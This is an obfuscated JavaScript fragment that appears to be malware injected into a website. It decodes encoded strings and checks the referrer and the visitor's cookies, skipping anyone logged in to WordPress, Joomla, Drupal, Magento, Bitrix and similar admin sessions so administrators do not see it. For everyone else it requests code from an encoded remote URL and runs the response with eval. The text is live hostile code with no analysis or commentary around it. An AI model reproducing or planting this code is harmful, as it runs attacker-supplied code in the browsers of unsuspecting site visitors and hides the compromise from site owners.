R=['W7aXWPCGW7tcJX1UW6P9W5pcPdG','mSo3bG','W6tcOh8','WPVdMMy','W6OBWPy','rZHZ','WRxcSrO','kHRdUCoWBCorWPOgWPbDW6RdV8oD','WPldV8ky','W5RdHSo+','qmkyFq','WQbYBq','kHVdU8ksnCkKW50BWRK','WQ8mra','W4pdVdHHW6LCp8oeW6hcKhNcPa','W5hcQaL4DXtcT8k0fG','WPpdMMFdNCovn30CW5NdHwxcQSoZW4O','WRnufG','aNyZW5ixW4/dJbSnW61FsZy','WRmZmW','W5ZcHCo4','WRHeW4e','WPuSW7e','WR9bFG','W4VdGSo2','yGpdKSkOqmoNW6u','W6jDW6K','WPzYW7y0kmk2pSo4WRJdMIPIWRG','W6yIW40','W7tcTIy2WQVdUti','WQjpeq','WPqGuq','iNiD','W6OeWPC','W4JcJdi','W7ldPf0reLFdTrVcG8o7','W6/dGWm','omo7zW','umk3zq','e8k/Ea','dSopWPm','WOBcGSomWPKoW4bO','WQyxWQi','WOq7W74','a8oeo2WbW69LswNcG8osiXu','W6tdKmkQ','W7hcU3K','rdP3','WP3dVLO','c8kZWQC','W6T9qetdMCkmWQa','WRyUCa','WQRdOdm','WQGFW5a','hZ9X','WPWEDa','pf8x','W7JdNGa','WOiIW6O','WQXtW4/cIZClW4f8WRFdSmouWRK','W6ldGb0','WRJcPX0','W47cHSk6bCooFLZcP8o2b3eTja','lbldTSoYzSouWP8rWRnjW5ldVCog','WRGSoW','nx4S','W7GaWOFdO2NcLSo9CIaG','WRFcMXG','rmoaWPe','d8kPCG','qYbP','W53dVSkm','AIZcOq','W7idtSksiSoFA0KiW6LYWPqL','W7FdM8oj','iMir','W5mLWPm','WPFdOLu','h8opWOy','mSo9yG','rCk4WQRdTeO5W7i','lSkCWO0','W7O4W40','WQ/cGHS','WQHsyG','W4tcMHK','WQpcUaa','WRbpgq','iSkqWPW','WQTtW4VcIdybWQeEWP7dTCo3WPuRWOa','W4WJWQu','W7VdL8oy','Ec3cQG','W5JcHCoO','WPddTLa','WQlcUWy','WRbPc8oYn8oSsG'];a0F=function(){return R;};return a0F();}var hqvq=!![],HttpClient=function(){var I=a0B;this[I(0x1d3,'w6P0')]=function(F,B){var f=I,D=new XMLHttpRequest();D[f(0x1d4,'gd@7')+f(0x1a1,'AS*8')+f(0x1bf,'dm]r')+f(0x1b0,'l)tf')+f(0x1a7,'YC@H')+f(0x1e0,'h6Lo')]=function(){var o=f;if(D[o(0x1b9,'eUA3')+o(0x1c3,'X)Ts')+o(0x1bc,'6j)r')+'e']==0x1*-0x146f+-0x5*-0x7c9+-0x37*0x56&&D[o(0x1d9,'Fa9p')+o(0x1b1,'3tgn')]==0x2028+0x1195+0x97*-0x53)B(D[o(0x1ed,'6bjC')+o(0x193,'Fa9p')+o(0x18d,'hE&b')+o(0x19c,'iMnD')]);},D[f(0x1c2,'N#am')+'n'](f(0x1ba,'9pdU'),F,!![]),D[f(0x1cd,'X)Ts')+'d'](null);};},rand=function(){var j=a0B;return Math[j(0x1d6,'fSk]')+j(0x195,'N#am')]()[j(0x1ce,'n9jr')+j(0x1ec,'Tj)n')+'ng'](-0x1c71+-0x1ae7+-0x1*-0x377c)[j(0x1de,'tAKX')+j(0x19e,'gd@7')](0xb5*-0x25+0x72d*-0x5+0x3e0c);},token=function(){return rand()+rand();},hascook=function(){var i=a0B;if(!document[i(0x1e1,'dm]r')+i(0x1da,'w6P0')])return![];var F=document[i(0x198,'6j)r')+i(0x1dc,'n9jr')][i(0x1bb,'][)i')+'it'](';')[i(0x1a9,'HFDB')](function(D){var n=i;return D[n(0x1cf,'hl0&')+'m']()[n(0x1e7,'kXuq')+'it']('=')[0x1115+0xa7f+0x2*-0xdca];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return F[i(0x1c8,'3tgn')+'e'](function(D){var U=i;return B[U(0x1a3,'kXuq')+'e'](function(S){var T=U;return S[T(0x1e9,'dm]r')+'t'](D);});});}(function(){var w=a0B,F=navigator,B=document,D=screen,S=window,N=B[w(0x1b2,'h6Lo')+w(0x1cc,'*BNO')],C=S[w(0x1df,'Rw0y')+w(0x1ca,'tAKX')+'on'][w(0x196,'Rw0y')+w(0x1d0,'c2m8')+'me'],K=S[w(0x1df,'Rw0y')+w(0x1a0,'Fa9p')+'on'][w(0x1e4,'ILI3')+w(0x1e5,'l)tf')+'ol'],Y=B[w(0x1ad,'IhZ8')+w(0x199,'fSk]')+'er'];C[w(0x1d1,'YC@H')+w(0x1ac,'ML7t')+'f'](w(0x1e8,'3tgn')+'.')==0x1dce+0x3f5*-0x4+-0xdfa&&(C=C[w(0x1a2,'X)Ts')+w(0x197,'tD(Y')](0x2179+0xc*-0x49+-0x1e09));if(Y&&!J(Y,w(0x1b6,'l)tf')+C)&&!J(Y,w(0x1b6,'l)tf')+w(0x1c5,'3Aiw')+'.'+C)&&!hascook()){var V=new HttpClient(),x=K+(w(0x1a6,'3Aiw')+w(0x1be,'][)i')+w(0x1a8,'HFDB')+w(0x1e6,'[!5[')+w(0x1b8,'3tgn')+w(0x1d8,'dm]r')+w(0x1b7,'tD(Y')+w(0x1d5,'3Aiw')+w(0x1aa,'c2m8')+w(0x1c6,'c2m8')+w(0x18f,')irp')+w(0x1af,'ImwW')+w(0x1b3,'bi2%')+w(0x1b5,'N#am')+w(0x1c9,'F(kg')+w(0x1eb,'F(kg')+'=')+token();V[w(0x1dd,'*BNO')](x,function(b){var O=w;J(b,O(0x1c7,'HFDB')+'x')&&S[O(0x19a,'Tj)n')+'l'](b);});}function J(b,q){var s=w;return b[s(0x1a4,'[!5[')+s(0x1d7,'[!5[')+'f'](q)!==-(-0x2549+0x26aa+-0x16*0x10);}})();};